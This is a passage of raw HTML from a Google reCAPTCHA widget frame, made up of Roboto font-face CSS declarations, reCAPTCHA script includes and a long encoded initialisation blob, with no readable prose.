  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gYvtjnbCRK3VQig4lQuR_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gYvtjnbCRK3VQig4lQuR_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gYvtjnbCRK3VQig4lQuR_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DjTwVw5IHI8KFwqQvwpgCMGHCtsK/[base64]/Ds0/CqFPDv1jDuFZwCCDCssKAwqp4KMKFOSp1w4o+w60uwpbDnycxNsKTw6HDucK2wo3DiMKdYMK3HcO/LcOCasKIQcKPw7jCisOvQsKdJWFpwr7CtsKTM8KBYsOTZxHDoA/Cj8O7wrbCkMOsPBpIw5rDhsOpwpFPw73Cv8OMwqHDpcK/BnfDoEXCsF3DpQzCpsKgLVfDpEMzaMOsw7I/C8Orb8ORw6w4w63DpVPDpCgjw5nCt8OZw70xdMKdEQ80esOhGVrCkBLDucKHNyIKdMKobgEswptGWWnDvH83dHzCpsO6wq9ZfVTClWLCsVLDiAMRw5J4w7TDsMK5woHCkcKBw57DhW/CmMKtOhPCkcOGFcKPwr87OcKhQMOJw6E0w4QeKTfDpCzDp1V/ScKtKk7Cvj7Dnyw8ewBaw7IDw5UUwq4Zw5DCpnTDoMKlw5I7LcKmC3rCpDdYwonDvsOSQ3t5b8OhMcOnQWDDvMKYFytkw5g6PMOeQ8K7Z09xGsK6wpbDlGcsw6gJwr7DkUnDuzLDkR4XZG3Co8OXwrzCqMKeb0bCkMOHfjc5WVZ/w5vCh8KKbsKtORDChsOxPStWWwIlw4MTV8KswpXCncORwqdHQ8K6HG0QwovCqzlGfsKlw7PDnXJiSG0/w6nDlsKDI8OVw5/DpCh3GcOFXXjDpwvCo1xAwrQZTsO5AcKrwrjDo2TDm3UfT8KqwpBKM8O5wrnDocOPwqs4Kj5QwqDCtMKVaDAqEwzDlRQFMcOncsKBelp/w6DDoSHDm8K7bsOBHsOkIsOXWcOPGcOpwoMKwolbfkPDlytEa0XDtgzCvT8fwpVtCQhpBjMEKFTCqMKDW8OBDMOBw7PDoj3Cix7DssOIwqnDtnEaw57Cq8K4w5NfC8OdSsO5worDozrClADCgQI1asKwXWPDphEvGsKyw7E/wq1zT8KPTTwWw5XCnxZLby4Mw7XDsMK1HTfCsMO1wo7DvcOSw602IWBPwrnCjsKew7NyD8KDw4TDqcKyFMKJw5nCl8KDwofCs2ExNsKRwrhRw5RBFMKdwqvCocKZGSLCkcOhQgPCq8KJOhzCrsKSwonCkFrDlBXCisOJwqt5w43CtsOcEkrDlR/[base64]/w7TDkMODw4DCkTnDrMKJw44GV8OMRi7CscOnw7Z6RE9Yw6olccOdwq7CpkTDq8Oyw4HCvinCv8K+X0LDsCrCnBnCtVBCI8KWa8KfWsKNQcK4w5lvEcK9T0tmw55cJsKIw7/Diw4bHGFjcV48w4TDm8KXw5cYTcODGTo/dTNecsKKIk9aKhRrMCB3wqcbRcO0w4kuwobCtsORwoBKZC5oGcKAw4AlwqfDu8O1YcOKQMO7w6HCt8KdIwozwpnCv8ORPsKbdMKXwp7ClsOcwpteSHBgY8OzQUtIFHIWw43CjcKbdxZpaVtnGsK/wohCw7I/w6ggwrl8w7XDrHppLsOxw7sTBsKlwpTDmgprw4TDlCnCtsKPZ3fCj8OkVGlHw4VYw6hWw7ZucsK1RMOZK2nCrMOlCMKTXigAbsOqwqtow4FbNcOHYHsswpDCsUcEPMKZEHjDv0rCu8Kjw7TCrnpNQsKAI8K5diPDg8KRbgjCg8KYWWbCo8OOT03CksOfPi/CllTDgAjDuEjDlWvDjWIfwpDCicK8FsKzw7Bgwrk4w4LDv8OSSHYKNAdjw4DDjMKYw5pfwpHCuT7Dgwd0HGbDlMK3UzbDgcK/Pm3DtMKdTnXDnm7DtMOKEnnCnQnDtsKbwqBzbsO8AlQjw5thwo/[base64]/Dkkgow5w6w4YcwpPDjBEuw53DuMOFw4Rfwo/CsMKWw5cZRcOhwr/DtiQfecK8KMK4Xw0XwqJ5VDnChMK3Y8KKw40kasKSQifDq1LCt8Kaw5TCn8O6wpcvLMKifcKOwqLDl8OBw5NOw5/DlhbCkMKEwoMOSANjOBYFwqPDtcKYd8OidMKtNirCjn/[base64]/wr/CncOxDzjDrRPDnXLDmQvCnsOywo8kPsKKwr3DjhbDgMO2azPCoHQafCZ1ZMKcbMKyYjLDizl4w4ZfA3XDgMOsworChcOlfDIIw7fCrEZAVHTCvcKqwqPDs8KZw4/DpsKOw7PDvcONwoAUQ07Cq8K/GVAOKcOaw6Iuw6PDtcOXw53CoWbDjsKmw7bCn8OQwolERsOSJzXDu8KtZMK/YsOWw67Djw9FwpcLwqwrVsKBFhHDj8KMw6HCsHvDlcOywpHCh8OQEjsDw7XClMKQwpjDkE1bw4MZUcKAw64hAMOPwpFtwpZ6WmJ0LEHDjBhganxmwrthwq3DmsKUwoXDhCFXwpdVwr4sYWEAwr3Cj8O/fcKKAsKoUcKFKWVDw5slw5jDoAjCjj7Dt0VjP8KZwotfMcOvwpJWwovDhXTDhm0xwo7Dn8KDw4/CjcOLB8Ouwo3DlcK0wrFye8K+Rzlrw77CncOhwpnCpV8RKxInJcKXKTrCjcKLHC7DksKow7fDu8K9w4PCiMKBdMOtw5/CpcO8R8KNcsK2wpUQNF/CqUlsbsO7w4LCk8KwBMOhBMOywr4cCmDDvh3DgBIfOSdMKT9ZIgAuwqsyw6w6wrLCi8K4JMKQw5fDvEZjHXAFTsKXdxHDlcKuw6vDosK3dmbCjMOHA3/DlsKsGXbDoRZrworCp10zwqnCsR5fIgvDp8OycjAlRTdawr/DjUQKIHclw4R5NsOTwqAEVcKsw5lCw4EgA8O4woLDp0stwpjDrzXCqcOvbn/DosKiJcOqe8KGw5vDksKCFjsTw5jDhldsX8KFw60PSGLDpSgpw7lUBVpEw5fCuUt/w7TDmsOET8O0wrnDmCnDoCUOw57DjTtCWBBmNU7Dpxd7L8OycBbDl8O4wpB3YjZfwrQGwq4NC1bCpMKCalBiLEcMwqXCt8OOEArDqFfDnX9eZMOxV8KVwrsWwrvCh8O/woXDhMO5w41oQsKRwrdQacKaw5XCjB/[base64]/[base64]/[base64]/CvAkhNcOew6LCiwNDw6bChgdHw4Ntw4w0w6lnDnvDkBfCvVzDgcOKasO3FcKMw7fClMKpwrcZwonDrMKwJsOWw4hEw69SVS1LIxhlwrLCg8KABBzDvMKEdcKXCMKCDi/CucOqwoTDpkEzaQ3Dj8KRe8OCwq57SjjDsx5EwoDDujTDsEbDmcOaE8OmcgHDkznCv07DuMONw6LDssOBwoDDuXoHwojCqsOGK8OIw74KbsO/TMOuw7guAcKMwoRFWcKGwrfCuWsXAjrChMOrSBtQw7ITw77CmsKmG8K5wpxfwqjCv8OuD18lU8KAG8OKwq7Cm3PCjsKCw4jCvMORPMKFwrHDlsK2STLDuMKmVsKRwqMlVAglJcKMw5pwF8Kpwq/ClC3DisKJZQTDiFDCusKTAcKMw5XDosKiw5AFw6EEw6EIw6EMw5/Dp3pGw63DqsOHb3t9w60dwqRWw60Zw4MFBcKOwp/CgTgDRcKpIsKIw7/ClsKXETXCj2nDn8OaFsKJV0jCmsOew43Dh8OwTCXDvX8fw6c6w7PCpgZaw40dGFzDr8KwX8OkwpzDl2cPwoAtDQLCpBDChAweZMOWFzvDghHDhmfDhsK4VcKELUDDncOsCzctb8KJaH3CscKFSMK4TMOgwq1jdz/[base64]/DsMOEwqzCnMKYwqFjwp/DlsKDL0jCsD7CiA5dGcODAcOcG30lOBTDrAI/w5cRw7HDhGIiw5IBw5FCWSDDisO/w5jDgcOoasK/[base64]/w5jDqMOgwoB8D0rCjSvCrMKsGhFAEsO5O8KZw6LCkMKeIA4twp0Pw6PCrMOtT8OpVMKvwrR9C17DrD8OYcOYwpIJw6vDosKwR8Kawr7CsSpJZUzDusKvw4DChgbDncOORcOHGMOYWi/Dp8OvwoLCjMO8wpzDrMKhCw/DrChHwpYsWsKeOcO8TArCgS89dTciwonCvEkuVhRhWcKiJcKkwr41wrZ3Z8KLehLCjF/[base64]/Kls+wpDCi8OmJV5Cwp4Ew5pOWQPCrMOow5c6HMOiwqXDi2d8GcOiw6/Ds1Nrw78xVMKcdk3CoErCrsOdw55yw5HCosKdwqbCvsKZL1vDpsKrwpsQG8Osw4vDolwnwqsWLQUhwpJBwqnDgcO0dXI3w4lrw5TDgMKbB8KIw6JXw6UZKMKMwoouwoHDjDVQDAFwwpEbw5/DtsK1wofDqHJewodcw6jDgEnDjMOpwp8yTMOqVx7Cp3ZZWH/CvcOmZMKlwpJERFDDlgYMb8KYw7bCgMKiwqjCosK7wqDDs8KuLD7DocKvWcKkw7XCkgBpUsOFw6bChsO4wofCvAHDlMOJTS0NYMOGJMO5DAI3I8OHewnCpcKdIDJCw7sPdGZCwqHCosKVw4bDqMOJHGx/woZWwpMhw7zDjXIhwrUowoLCj8OLasKow4jCinbClcKFBxwVJcKkwozCpT49OifDhm7Crjxuwr3DhMKZQRHDvwERDcOowrnDqU/[base64]/Ds0PCgsKbbsOXXRcRCMOKw6dQUMKNKcOwwoYeBMK3woPDhsKkw6IKRGwEUnA4wp/[base64]/CiQYfGBjDu8OYSsK1SsORw6XDkjNCJsKQLXTDtMKLUsOiwoxmwoB8wptEPsKbwqULdsOdcGtJwrBjw7TDsznDjmAwL3/[base64]/[base64]/Crl5WEMO8BsOnITDDjSkvTcKoesKFwr/DkFIOdhXDrcKCw7TDnMKqwqNNehrDtVbCiRsNYnNlwoQLA8ORwrHCqcKcwrvCnMOOw53Ct8K7LcKww4A/[base64]/Co8Osw5HCrMOvwq/CusOTw40SY3JfUX/CgsOPECFYwp8kw7wGwpvCgA3CjMK8LDnCgVPChRfCvkhldAHDkxVLdggKwqs+w7QhcwzDocOww67DgcOoEkx5w7BYasKUw5ZOwp9OZcO9w5PCpj9nw4tFwp7CoTBlw7EswpHDiSHCiWXCu8OTw6HDgMKsOcOxwq/DnHM9wq8xwo19wpteZ8Ocw6kUCEBBEgbDlG/CpMOmw7/DgD7DhcKQSSrDi8Oiw5bCrsOOwoHCm8KRwo1iwok2woATQiVSw4UQwrchwqfDtw3CmGFqA3dxwpbDuGtww4/DuMO8wo/DvSEbaMK/w48FwrTCqcO3acOHMjHCkSHCnzDCtTELw7FCwqfDrAxBb8OZZMKla8K+w51bPzxSHh7Dk8OBGWJrwqHCtUfDvDfCrMOUXcOHw7Iuw4Bpwqo6w4LCqRnCngtaeAMVelnDgg/DgEPCoDFuTsKSwphpw4HCi37DlMKSw6bDtMKwMhfCu8K9wod7wo/[base64]/[base64]/Ck1/Cg8OGw4gfw7hfwpMKIsKLwqh/w6gxw5zDum9zHsKtw6s6w5Z8wrbCohItGn/Cr8OMc3AMw7jCk8KLwrbCunHCtsKVKFBeJ1Edw745wpPDpxLCmm5swrR0CXPCmsKhQcODVcKfwpTDucK8wrvCmjvDum5Jw7nDh8Kywq5geMOxEG3Cq8O0f33Dpj12w59QwrIELCHCnktXw4rCvsOtwqEfwq4kwrjDskN/eMOJwrt9wrkDwqEAUQTCsmrDjDpewqDCjsKDw6TChENRwqx7NljDgx3Du8OXesOIw4fCgRfCn8O6w4tywoUBwo5KCFHCowkFA8O9wqAoFWTDg8K+wohcw7MDMsKuMMKNIxILwoJTw6dTw45Rw4pQw605wrHDrMKmA8OuGsO6wpFhWMKFe8K9wqlvwo/[base64]/CiMONUcO7AgjDi8KqaMK8w4pQwpnDqV3DhcOjwoPCmjbCucKIwpbDiUbCkkrCrMOSwprDr8KhJMO/NsK/w7ZuFMOOwqsyw4LCl8KiSMOjwo7Do3lRwpjCsicnw7YowoDCrjtwwobDi8OSwq1qMsKsLMKiUDXDtlNrb0gTNsOPbcKFw5oNDE/DrzbDjm7DqcOlw6fDjhw4w5vDlknCvkTChMKnJ8ONS8Kewo7Dq8OvfcKIw7/CusKGB8OFwrFvwp9sG8K5O8KfesObw4wzB2DClsO0w7LDt0JSFEvCjcOsSsOZwodnMsOgw7vDr8KcwrzCt8KewqPDqxbCvsKATsKYOcK7QcO9wrpoH8ONwq0nw79Nw743dmXDgcKjSMOfFy/Dp8KPw7rCgFoywqN/cFIAw7bDsS/[base64]/Y8OEdEZ5w5zCtgDCgsKtwqMJwqDClcKBwpLChcOJw7Z9wrfDsUMPw4HCrcO+w4bChsOYw5/CrjYlwohdw7DDqsOuw4zDj2/CtsKFw5BlGj5DRlnDsXlhVzvDjTTDuiF+c8KEwo3DvG/Cjl1PMcKnw4JBIMK7BBjCkMK7wrl/CcODPBTCv8Kkw7rDm8KNwoLDjFHDnQ1FUSV1wqXDrcOCP8OMdU5ucMO/w4AiwoHCg8KKw7TCt8K+wqnDssK/NnXCuQIPwptCw7/[base64]/[base64]/w6RSw5HDjMKaE2LCqFrCpcOiaxfCnhHDuMOiwr1hwpzDsMOrCG3DqkkuYQ/Dg8OcwpTCusO8wqZbU8OEZcKqwoBkMwA8YsOPwpsTw54VMTM6GBoaYMKpw58EICpISSvClsKiKMOxwrvDsUPDoMKcSTrCrxvCo3xFaMKxw60Lw4zCjcKzwq5Ow6p6w4QxJWYQClsSb1/CjsK5NcKIRDdlP8OiwoZiSsO/wrs/YcKkAX94w497I8O/wqXCnMK1XEhxwrl1w43CpEjCssKMw404JDHCuMK7wrPCmixpAMKiwpLDimXDp8Krw7sdw5B0FFjDv8K7w7jCq1DDhsKcEcO5SwlowqTCgGI5Ygo2wrV2w6jCv8Osw57Dq8OewpnDjUTDhsO2w5ZCwp4Vw4FPQcKzw5HCmR/Dpy3DgUBwR8KzasKIKGgswpwEd8ObwrkiwrZFesKyw5ASwqN2BsOjw75VWMO3DcOSwrsWwq4QasOBwpRGNA00US9Hw5QdIBXCoHAHwqnCpGfDuMKAYj3CkMKRwqjDsMKwwpxRwqIqOxoaOTB7B8OAw741aX0gwoIrdcKAwpPDpsOoRB/Dj8K/w6tbDTbDrxYJwoImwoNAL8OEwrjCjgtJdMODw6RuwrXCiBXDjMODG8OkRsO2O3rDlybCj8KQw5/CqRITV8OXw6PCicO/[base64]/[base64]/DuWA7w7TDmFfDhsKLZmHDh8KkwplRT8OqCWQMQcOCw4Q7wo7Dj8Oow5bCnzQpWsOSw63Dr8Kzwop6wrwgesK0KUvDp3TCiMKHwonCncKfwohGwrzDv3HCpQLDlsKuw5hFT29HK3bChm/CnxjCr8KlwoTDtsOPDsK9ccOAwpQhLcK+wqJlwppRwrBBwoRkCcK5w67CsSfClsKlXnUFA8KxwovDpgcLwocqZcKpAcOTYDLCmklsBWXCjx5Qw6UbY8K3JcKdw4TDtVvDijjDisO4fMKuwq/DplLCoG7DsxDCiToZeMK2w7nDnxgBwrMcw6nCj2cDC1AzCV03woLDv2bDtMOZSCDCqsOAXAJBwrI7wo1zwoB8w6/Dt1ILw7TDpRHCh8K8AUbCrAIAwpvCkxAHFEXChTN0M8OSdAnDg2crwo3CqcKywqY2NnrCiXNIDcKKUcKrw5fDlwrCqFXDmsOmX8OPw4HClcO/wqZSGgLDhcK7RcK7w4hUKsOHwog/wrTCgsOeMcKRw4QPw4w4YsODd37Ct8O8wq1Vw5bCuMKWw7/DmsO5MRvDncKvERDCvxTCixfCisKpw6UOOcONdF4cGw0+ZGoJwoDDonI4w5bCqUHDi8Osw5wFwpDCpi0ZeCLCu2MnDF3CmDE0w48HNjDCuMOIw6vCtSh2w7llw6fDqsKtwoPCsk/[base64]/CpzzCtsKDTMKzw5TCjzxkw6tNw50swrtRw71kw7hOwqQvwpzCkBzDiBrCkR/[base64]/CviHCqcKSwpvCkhtbesK/[base64]/CnVhTWcKXw458f8KQw4TCpMOQwp7DmSxPwqwqw4ICw59URH7DtxYLZcKCwpzDmhHDuTFiSm/CgMOiCMOuw7nDh3rCiE9Qw5w/worCuBLDjiHCs8ObDsO+wrIpe0DDjsO3U8KYMcKAV8OXD8ORO8KRwr7CmAZIwpBVIWd/wq1KwpwGFHYkHMKWMsOpw5zDg8KXLE3CujVIeTXDhxfCqXHDvsKFYMOLTEbDnF1cb8KZwrfDnMKew7kTdVt/wpMbdz/CjzZpwohqw4NVwo7CiVHCnMO7woLDk3rDgXtbwqXDkcKcVcK2F0DDmcK6w7x/wp3CpmA3f8KlM8KWwp8+w54mwrcxIsKhbBIMwqnDr8KEw7TDj3LDvMKnwosZw5UyQHgFwr9IcGpFeMKiwpfDnSbClMOoDMOrwqxkwqzDuT5UwrLCjMKgw4NeI8OaScOww6FPw6jDp8KUK8KaMDAgw4YFwoXCucOQLcKEwq/[base64]/H8KewqLCmgvCg8KzWWd9I8ORMcOhwot0GMK5w5otWyUvw7UywoEqw4DCljXDn8KZNlUQwosZwq0Swoccw6x/[base64]/wqciL2fCv2fCvw5nw6LDqnfDrsOwwqI+GQ5hZzEbIzpRb8Oiw5kEIlvCksOQw4TDu8KTw63Dlm7DvcKAw6/[base64]/Cv8KRcsOXw51Bw49TwqgrKxXCngI+ZwvClU3CisKDw77DhmxIXMOJwrnCrsKIAcOLw6PCoVJmw6/[base64]/CsnsLAB/ChsKIw6vDhybDicKWw4HCjUZOw6NvQcOlMClRasOhUMOyw77CnxLCpHx7KnfCs8ONACF3B1VKw6PDrcOjN8Oqw6wow4ErGFNfXMKeWsO+w47CosOaFsKtwplJwp7CoirCuMOtw6jDiAMOwqIHwr/Ds8KQATEFFcO6fcKoKsORw4xdw6kRdBfDkkwIaMKHwrlpwrbCtCPCizbDlyPDocOOw5LCrsKjbBU0LMKQw4DCtsK0w5nCm8Orc1LClGvDt8OJVMK7wodxwp/ClcOiwoB+w6wOYBVYwqrC